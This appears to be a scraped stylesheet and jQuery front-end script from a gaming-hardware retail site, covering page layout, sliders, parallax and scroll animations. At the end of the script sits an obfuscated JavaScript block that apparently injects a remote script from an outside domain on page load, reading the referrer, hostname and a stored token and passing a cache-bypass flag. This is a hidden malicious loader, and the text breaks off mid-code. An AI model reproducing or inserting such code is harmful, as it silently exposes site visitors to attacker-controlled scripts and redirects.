#titlephotomouse h1{
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-weight:800;
	font-size:60px;
    line-height:60px;
	color:ffffff;
	padding-top:190px;
	padding-left:50px;
	z-index:15;



	}	
#titlephotomouse img{
	z-index:10;

	}	

<!-- end-->


.high30{
	display:block;
	width:100%;
	height:80px;
	border-top:#ff0000 1px solid;
	
	}
	
#lineRed{
	display:block;
	width:100%;
	height:1px;
	border-bottom:#ff0000 1px solid;


	
	}
	

#pageContact{
padding:30px 0px 50px 30px;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight:200;
		}

#pageContact h1{
font-size:32px;
color:#FFFFFF;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight:600;}
	
	
/*-news-*/


#pageContactNEWS{
display:block;
width:950px;
height:auto;
padding-top:25px;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;

}

#pageContactNEWS p{
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight:150px;
font-size:14px;
line-height:24px;
color:#FFFFFF;
float:left;
padding-right:30px;

}

#pageContactNEWSdetail{
/*clear:both;*/
color:#ccc;
}

#pageContactNEWSdetail >h1{
clear:both;
float:none;
font-size:1.6em;
padding:0.2em 0;
color:#FFFFFF;
}

#pageContactNEWSdetail >h2{ font-size:1.4em; padding:0.5em 0; color:#FFFFFF;}
#pageContactNEWSdetail >h3{ font-size:1.2em; padding:0.5em 0; color:#FFFFFF;}
#pageContactNEWSdetail >h4{ font-size:1.2em; padding:0.5em 0; color:#FFFFFF;}
#pageContactNEWSdetail >div{ 
clear:both;
float:none;
padding-bottom:0.5em;
font-size:1em;
line-height:1.5;
}

#pageContactNEWSdetail p{
clear:both;
float:none;
padding:2px 13px 2px 13px;
color:#ffffff;
}

#pageContactNEWSdetail a{
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight:200;
font-size:12px;
line-height:16px;
text-decoration:none;
color:#ff0000;
}

#newsTitle{
display:block;
width:auto;
height:auto;
overflow-y:hidden;

}

#newsTitle p{
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight:200;
font-size:12px;
line-height:16px;
text-decoration:none;
color:#CCCCCC;

}

#newsTitle a{
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight:200;
font-size:12px;
line-height:16px;
text-decoration:none;
color:#CCCCCC;
display:block;
width:800px;
height:auto;
overflow-y:hidden;
}

#newsTitle a:hover{
text-decoration:none;
color:#666666;
}

#PageNumber{
clear:both;
margin:0 auto;
display:block;
width:900px;
padding-top:5px;
padding-bottom:15px;
text-align:center;

}
#PageNumber a{
padding:0px 3px 0px 3px;
color:#999999;
text-decoration:none; 
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight:200;
font-size:14px;


}
#PageNumber a:hover{
color:#ff0000;

}

#aboutPress{
padding:0px 0px 0px 30px;
padding-top:50px;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;;
font-weight:200;
font-size:14px;
line-height:16px;
color:#FFFFFF;
}

#aboutPress a{
color:#FF0000;
}

#lineGRAY{
display:block;
width:920px;
height:7px;
border-bottom:#333333 1px dashed;
margin-bottom:7px;


}


/*--video--*/
#pageContactVIDEO{
display:block;
width:950px;
height:auto;
padding-top:24px;

}

#videolist{
display:block;
height:580px;


}


#videolist ul li{
float:left;
padding:5px 8px 8px 0px;
margin-bottom:6px;
display:block;
width:282px;
height:180px;
overflow:hidden;
}

#videolist a{
text-decoration:none;
color:#999999;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-size:13px;
padding-top:8px;
line-height:18px;
overflow:hidden;

}

#videolist a:hover{
color:#FF0000;

}

#videolist h2{
border-top:1px solid #CCCCCC;
clear:both;
}



#videoTXT{
display:block;
width:210px;
height:30px;
overflow:hidden;
}

#videolist{
margin-top:20px;

}

#videolist ul li{
float:left;
padding-right:4px;

}

#videoNAV{
	display:block;
	width:950px;
	height:20px;
	color:#cccccc;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-size:14px;
	padding-top:10px;

}

#videoNAV a{

	color:#FFFFFF;
	text-decoration:none;
	

}
#videoNAV ul{
	padding:0px 25px 0px 0px;
	

}
#videoNAV ul li{
	float:left;
	padding:0px 30px 0px 30px;
}

#videoNAV ul li.EDM, #videoNAV ul li.Picture, #videoNAV ul li.Driver, #videoNAV ul li.Manual, #videoNAV ul li.FAQ{
	background-color:#FF0000;
	display:block;
	width:80px;
	height:auto;
	text-align:center;

}

#videoDetail{
display:block;
width:950px;
height:auto;


}

#videoDetailTXT{
	margin:0 auto;
	display:block;
	width:950px;
	height:20px;
	padding-top:40px;
	padding-bottom:20px;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-size:20px;
	color:#FFFFFF;

}

#videoBACK{
	margin:0 auto;
	display:block;
	width:950px;
	height:20px;
	padding-top:10px;
	padding-bottom:10px;
}

#videoBACK a{
display:block;
padding:2px 2px 2px 2px;
width:50px;
background-color:#FFFFFF;
text-decoration:none;
color:#FF0000;


}


/*--aboutTte--*/

#pageContactaboutTte{
display:block;
width:950px;
height:auto;
padding-top:24px;
color:#CCC;
}

#pageContactaboutTte a{
	color:#999;
	text-decoration:none;
	line-height:24px;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-size:14px;
	
}
#pageContactaboutTte a:hover{
	color:#ff0000;

	
}

#pageContactaboutTte h2{
	color:#CCC;
	text-decoration:none;
	line-height:30px;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-size:18px;
	font-weight:bold;
	
}

#pageContactaboutTte p{
text-decoration:none;
color:#999999;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-size:13px;
padding-top:8px;
line-height:18px;
overflow:hidden;
}

#aboutTtelist{
display:block;
height:580px;


}


#aboutTtelist ul li{
float:left;
padding:5px 8px 8px 0px;
margin-bottom:6px;
display:block;
width:282px;
height:180px;
overflow:hidden;
}

#aboutTtelist a{
text-decoration:none;
color:#999999;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-size:13px;
padding-top:8px;
line-height:18px;
overflow:hidden;

}

#aboutTtelist a:hover{
color:#FF0000;

}

#aboutTtelist h2{
border-top:1px solid #CCCCCC;
clear:both;
}



#aboutTteTXT{
display:block;
width:210px;
height:30px;
overflow:hidden;
}

#aboutTtelist{
margin-top:20px;

}

#aboutTtelist ul li{
float:left;
padding-right:4px;

}

#aboutTteNAV{
	display:block;
	width:950px;
	height:20px;
	color:#cccccc;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-size:14px;
	padding-top:10px;

}

#aboutTteNAV a{

	color:#FFFFFF;
	text-decoration:none;
	

}
#aboutTteNAV ul{
	padding:0px 25px 0px 0px;
	

}
#aboutTteNAV ul li{
	float:left;
	padding:0px 30px 0px 30px;
}

#aboutTteNAV ul li.EDM, #aboutTteNAV ul li.Picture, #aboutTteNAV ul li.Driver, #aboutTteNAV ul li.Manual, #aboutTteNAV ul li.FAQ{
	background-color:#FF0000;
	display:block;
	width:80px;
	height:auto;
	text-align:center;

}

#aboutTteDetail{
display:block;
width:950px;
height:auto;


}

#aboutTteDetailTXT{
	margin:0 auto;
	display:block;
	width:950px;
	height:20px;
	padding-top:40px;
	padding-bottom:20px;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-size:20px;
	color:#FFFFFF;

}

#aboutTteBACK{
	margin:0 auto;
	display:block;
	width:950px;
	height:20px;
	padding-top:10px;
	padding-bottom:10px;
}

#aboutTteBACK a{
display:block;
padding:2px 2px 2px 2px;
width:50px;
background-color:#FFFFFF;
text-decoration:none;
color:#FF0000;


}

#ProductContact3{
	margin:0 auto;
	display: block;
	width: 100%;
	
	}
	
#Aerodynamic1{
	display:block;
	width:1020px;
	height:435px;
	background-image:url(../image/Aerodynamic/Aerodynamic_01.jpg);
}
#Aerodynamic2{
	display:block;
	width:1020px;
	height:874px;
	background-image:url(../image/Aerodynamic/Aerodynamic_02.jpg);
}
#Aerodynamic3{
	display:block;
	width:1020px;
	height:863px;
	background-image:url(../image/Aerodynamic/Aerodynamic_03.jpg);
	position:relative;
}
#Aerodynamic4{
	display:block;
	width:1020px;
	height:2664px;
	background-image:url(../image/Aerodynamic/Aerodynamic_04a.jpg);
	position:relative;
}
.btnAer1 a{
    color: #8a2a28;
    border: 2px solid #8a2a28;
    padding: 8px 10px;
    text-decoration: none;
    letter-spacing: 2px;
    transition: .5s;
	
	/*position:absolute;
	top:450px;
	left:180px;
	z-index:55;*/
	}
	
.btnAer1 a:hover{
    color: #8a2a28;
    border: 2px solid #fff;
	background-color: #fff;
	font-weight:blod;
	}
	

	
.Level_10_M_Hybrid a{
	position:absolute;
	top:450px;
	left:650px;
	z-index:55;
	}
.LEVEL_10_M_Diamond_Black a{
	position:absolute;
	top:450px;
	left:180px;
	z-index:55;
	}
.LEVEL_10_M_Advanced a{
	position:absolute;
	top:968px;
	left:180px;
	z-index:55;
	}
	
.Level_10M_Hybrid_Advanced a{
		position:absolute;
	top:968px;
	left:650px;
	z-index:55;
	}
.VENTUS a{
	position:absolute;
	top:1516px;
	left:180px;
	z-index:55;
	}
.VENTUS_X a{
	position:absolute;
	top:1516px;
	left:650px;
	z-index:55;
	}

.VENTUS_R a{
		position:absolute;
	top:2020px;
	left:180px;
	z-index:55;
	}

.VENTUS_Z a{
		position:absolute;
	top:2020px;
	left:650px;
	z-index:55;
	}
.VENTUS_X_Optical_RGB a{
		position:absolute;
	top:2540px;
	left:180px;
	z-index:55;
	}
.Ventus_X_PLUS a{
	position:absolute;
	top:2540px;
	left:650px;
	z-index:55;
	}



--- FILE ---
content_type: application/javascript
request_url: https://au.ttesports.com/js/script.js
body_size: 6244
content:
$(window).ready(function() {
	
	if(!navigator.userAgent.match(/MSIE\s(?!9.0)/))
	{
		window.matchMedia = window.matchMedia || (function(doc, undefined){
	  
		  var bool,
			  docElem  = doc.documentElement,
			  refNode  = docElem.firstElementChild || docElem.firstChild,
			  // fakeBody required for <FF4 when executed in <head>
			  fakeBody = doc.createElement('body'),
			  div      = doc.createElement('div');
		  
		  div.id = 'mq-test-1';
		  div.style.cssText = "position:absolute;top:-100em";
		  fakeBody.style.background = "none !important";
		  fakeBody.appendChild(div);
		  
		  return function(q){
			
			div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';
			
			docElem.insertBefore(fakeBody, refNode);
			bool = div.offsetWidth == 42;  
			docElem.removeChild(fakeBody);
			
			return { matches: bool, media: q };
		  };
		  
		})(document);
	
	}
	
	if(!navigator.userAgent.match(/MSIE\s(?!9.0)/))
	{
		if (matchMedia('only screen and (min-width: 960px)').matches ) {
			
			$('ul.social-icons').css('margin-top', '-100px');
			$('ul.social-icons').animate({
							'margin-top': '43'
						}, 1500 );
		}
	}
});

$(document).ready(function() {

	$(window).resize(function() {
	  $('.social-icons').attr('style', '');
	});
	
	var properties = {
	  opacity:    '0.4'
	};

	$('.scrollers a').pulse(properties, 1500, 30, 1500);

	$.localScroll({ duration: 500, easing: 'easeOutExpo' });
	
	$("#video-embed").fitVids();
	// Navigational Arrows

	$(".vignette-scroll .btn-next").addClass("btn-next-active");
	
	$(".btn-next[title]").tooltip({
          // use the fade effect instead of the default
          effect: 'fade',
          fadeOutSpeed: 100,
          // the time before the tooltip is shown
          predelay: 100
      });

	if($('.vignette-scroll').length > 0){
		
		$(window).scroll(function(){
		$('.tooltip').css('display', 'none');
		// show distance from top in console
		
		var vignetteheight; 
		vignetteheight = $("#vignette").css('height');
		//console.log($(document).scrollTop() + "VIG-" + vignetteheight);
		
		if($(this).scrollTop() < 300 ) {
			$(".btn-prev").removeClass("btn-prev-active");
			$(".btn-next").removeClass("btn-next-active");
			$(".vignette-scroll .btn-next").addClass("btn-next-active");
			
			if($(this).scrollTop() > 150 ) {
				
				$(".btn-prev").removeClass("btn-prev-active");
				$(".vignette-scroll .btn-prev").addClass("btn-prev-active");
			}
		}
		
		
		if($(this).scrollTop() > parseInt(vignetteheight) - 20) {
			$(".btn-next").removeClass("btn-next-active");
			$(".btn-prev").removeClass("btn-prev-active");
			$(".video-scroll .btn-next").addClass("btn-next-active");
			$(".video-scroll .btn-prev").addClass("btn-prev-active");
		}
		
		if($(this).scrollTop() > parseInt(vignetteheight) + 420) {
			$(".btn-next").removeClass("btn-next-active");
			$(".btn-prev").removeClass("btn-prev-active");
			$(".images-scroll .btn-next").addClass("btn-next-active");
			$(".images-scroll .btn-prev").addClass("btn-prev-active");
		}
		
		if($(this).scrollTop() > parseInt(vignetteheight) + 620 ) {
			$(".btn-next").removeClass("btn-next-active");
			$(".btn-prev").removeClass("btn-prev-active");
			$(".twitter-scroll .btn-next").addClass("btn-next-active");
			$(".twitter-scroll .btn-prev").addClass("btn-prev-active");
		}
		
		if($(this).scrollTop() > parseInt(vignetteheight) + 950 ) {
			$(".btn-next").removeClass("btn-next-active");
			$(".btn-prev").removeClass("btn-prev-active");
			$(".tour-scroll .btn-next").addClass("btn-next-active");
			$(".tour-scroll .btn-prev").addClass("btn-prev-active");
		}
		
		if($(this).scrollTop() > parseInt(vignetteheight) + 1050 ) {
			$(".btn-next").removeClass("btn-next-active");
			$(".btn-prev").removeClass("btn-prev-active");
			$(".connected-scroll .btn-next").addClass("btn-next-active");
			$(".connected-scroll .btn-prev").addClass("btn-prev-active");
			
			
		}
		
		if($(this).scrollTop() == $(document).height()) {
			$("#yt").css("bottom", "0");
			$("#tw").css("left", "0");
			$("#fb").css("top", "0");
			$("#ws").css("right", "0");
			
		}
				
		});

			
	}

	
	$('#vignette .button a').click(function(){
		
		$('#vignette .button a').hide();
		$('.article-reveal').slideDown();
		
		$('#vignette h2').animate({
			'margin-bottom': '0px'
			}, {
				duration: 400
		});
		
		$('.close-article').fadeIn();
		
	});
	
	 $('.close-article').click(function(){
		
		$('.article-reveal').slideUp();
		$('#vignette .button a').fadeIn(2000);
		
		$('#vignette h2').animate({
			'margin-bottom': '40px'
			}, {
				duration: 400
		});
		
		$('.close-article').hide();
		
	});
	
	if(!navigator.userAgent.match(/MSIE\s(?!9.0)/))
	{
		if (matchMedia('only screen and (min-width: 960px)').matches ) {
		
			$('#twitter').hoverIntent(function(){
					
				$('#twitter').animate({
						'height': '450px'
					}, {
							duration: 400,
							easing: 'easeOutQuart'
						});
					
				$('#twitter .viewport').animate({
						'padding-top': '50px'
					}, {
							duration: 400,
							easing: 'easeOutQuart'
						} );
						
			}, function(){
				
				$('#twitter').animate({
						'height': '366px'
					}, 100 );
					
				$('#twitter .viewport').animate({
						'padding-top': '0px'
					}, 100 );
				
			});
			
			$('#video').hoverIntent(function(){
					
				$('#video').animate({
						'height': '550px'
					}, {
							duration: 400,
							easing: 'easeOutQuart'
						});
					
				$('#video .viewport').animate({
						'padding-top': '40px'
					}, {
							duration: 400,
							easing: 'easeOutQuart'
						});
						
			}, function(){
				
				$('#video').animate({
						'height': '440px'
					}, 100 );
					
				$('#video .viewport').animate({
						'padding-top': '0px'
					}, 100 );
				
			});
			
			$('#tour').hoverIntent(function(){
					
				$('#tour').animate({
						'height': '550px'
					}, {
							duration: 400,
							easing: 'easeOutQuart'
						});
					
				$('#tour .viewport').animate({
						'padding-top': '40px'
					}, {
							duration: 400,
							easing: 'easeOutQuart'
						});
						
			}, function(){
				
				$('#tour').animate({
						'height': '449px'
					}, 100 );
					
				$('#tour .viewport').animate({
						'padding-top': '0px'
					}, 100 );
				
			});
		}
	}
	

	
	 if (jQuery.browser.msie && parseFloat(jQuery.browser.version) < 8) {
		   
		  $('.flexslider').flexslider({
		  animation: "slide",
		  controlNav: false,
		  slideshowSpeed: 4500,
		  animationDuration: 1300,
		  pauseOnAction: true,
		  pauseOnHover: true,
		  
		  after: function(slider) {
			
			$('.article-reveal').hide();
			$('#vignette .button a').show();
		  }
	
	});
	
	} else {

	$('.flexslider').flexslider({
		  animation: "slide",
		  controlNav: false,
		  slideshowSpeed: 4500,
		  animationDuration: 1300,
		  pauseOnAction: true,
		  start: function(slider) {
			$('.slides li .vignette-details').animate({
				opacity: 1.0,
				'margin-left': '0'
			}, 500 );
			
			$('.vignette-details .button a').click(function() {
                slider.pause();
            });
            
            $('.close-article').click( function() {
                slider.resume();
            });
			
		  },
		  
		  before: function(slider) {
			$('.slides li .vignette-details').animate({
				opacity: 0.0,
				'margin-left': '0'
			}, 200 );
			
			

		  },
		  
		  after: function(slider) {
			
			$('.article-reveal').hide();
			$('#vignette .button a').show();
			$('.slides li .vignette-details').css('opacity', '0');
			$('.slides li .vignette-details').css('margin-left', '350px');
			$('#vignette .slides h2').css('margin-bottom', '40px');
			
			$('.slides li .vignette-details').animate({
				opacity: 1.0,
				'margin-left': '0'
			}, 500 );
			
			
		  }
	 });
	 }
	 
	
	
	   
// Scrollable sliders

	var $scrollables = $("#twit-pics #images .scrollable").scrollable({circular: true, speed:600 }).autoscroll({ autoplay: true, interval:2000 });
	
	$scrollables.each(function() {
			var $itemsToClone = $(this).scrollable().getItems().slice(1);
			var $wrap = $(this).scrollable().getItemWrap();
			var clonedClass = $(this).scrollable().getConf().clonedClass;
			$itemsToClone.each(function() {
				$(this).clone(true).appendTo($wrap)
					.addClass(clonedClass + ' hacked-' + clonedClass);
			})
		});
	
	//$("#tour .scrollable").scrollable({circular: true, speed:400 }).autoscroll({ autoplay: true, interval:6400 }).navigator();

	// Homepage Scrolling Slideshow
	if($('#tour .scrollable').length > 0) {
		$('#tour .scrollable').scrollable( {
			
			// Scrollable settings
			circular: true,
			easing: 'swing',
			speed: 500,
			
			// Reset the content styles on the scrollable items ahead of animation
			onBeforeSeek: function () {
				
				$('#tour .scrollable .event').animate({
					opacity: 0.0
				}, 150 );
				
				$('#tour .scrollable .event-lg').animate({
					opacity: 0.0,
					top: '-400'
				}, 300 );
				
				$('#tour .scrollable .event-sm').animate({
					opacity: 0.0,
					top: '+400'
				}, 300 );

			},
			
			// When scrollable moves, add a class to new item and animate its contents
			// http://flowplayer.org/tools/forum/35/53726
			onSeek: function(e, index) {
				
				$('#tour .scrollable .event').animate({
					opacity: 1.0
				}, 500 );
				
				$('#tour .scrollable .event-lg').animate({
					opacity: 1.0,
					top: '0'
				}, 300 );
				
				$('#tour .scrollable .event-sm').animate({
					opacity: 1.0,
					top: '0'
				}, 300 );
				
			}
			
		}).navigator().autoscroll({ autoplay: true, interval:6400 });
		
	};
	
	$("a.gallery").fancybox({
		
				beforeShow : function() {
					this.title = $(this.element).attr('fancy-title');
				},
				
				padding: 0,

				openEffect : 'elastic',
				closeEffect : 'elastic',
				arrows: true,
				maxWidth	: 1000,
				maxHeight	: 800,
				
				fitToView	: true,
				width		: '70%',
				height		: '70%',
				
				closeBtn  : true,
				
				helpers: {
					title : {
						type : 'outside'
					},
					overlay : {
						speedIn : 500,
						opacity : 0.8
					}
				}
			});
	
// Parallax Related Animations
	
	$('#video').parallax("10%", 1, 0.7, true);
	$('#connected').parallax("10%", 1, 0.7, true);
	$('#twitter').parallax("10%", 1, 0.7, true);
		
	// initialize the plugin, pass in the class selector for the sections of content (blocks)
	var scrollorama = $.scrollorama({ blocks:'.scrollblock', enablePin:false });
	
	if(!navigator.userAgent.match(/MSIE\s(?!9.0)/))
	{
		if (matchMedia('only screen and (min-width: 960px)').matches ) {
		
		// animate
		scrollorama.animate('#video-details .button',{ delay: 150, duration: 200, property:'bottom', start:-220, end:0 });
		scrollorama.animate('#video-details h3',{ delay: 50, duration: 300, property:'bottom', start:-220, end:0 });
		scrollorama.animate('#images img',{ delay: 230, duration: 230, property:'opacity', start:0, end:1.0 });
		
		scrollorama.animate('.followers .amount',{ delay: 400, duration: 500, property:'top', start:-150, end:0 });
		scrollorama.animate('.followers .amount',{ delay: 400, duration: 200, property:'opacity', start:0, end:1.0 });
		scrollorama.animate('.followers .type',{ delay: 400, duration: 500, property:'opacity', start:0, end:1.0 });
		//scrollorama.animate('.followers .type',{ delay: 400, duration: 500, property:'left', start:200, end:0 });
		scrollorama.animate('.followers .button',{ delay: 400, duration: 500, property:'bottom', start:-400, end:0 });
		
		scrollorama.animate('.latest-tweet',{ delay: 400, duration: 500, property:'opacity', start:0, end:1.0 });
		
		scrollorama.animate('#yt',{ delay: 1200, duration: 500, property:'bottom', start:-1000, end:0 },{ delay: 0, duration: 300, property:'opacity', start:0, end:1 });
		scrollorama.animate('#tw',{ delay: 1200, duration: 500, property:'left', start:-1000, end:0 },{ delay: 0, duration: 300, property:'opacity', start:0, end:1 });
		scrollorama.animate('#fb',{ delay: 1200, duration: 500, property:'top', start:-1000, end:0 },{ delay: 0, duration: 300, property:'opacity', start:0, end:1 });
		scrollorama.animate('#ws',{ delay: 1200, duration: 500, property:'right', start:-1000, end:0 },{ delay: 0, duration: 300, property:'opacity', start:0, end:1 });
		
		}
	}
});
function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFmRV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new 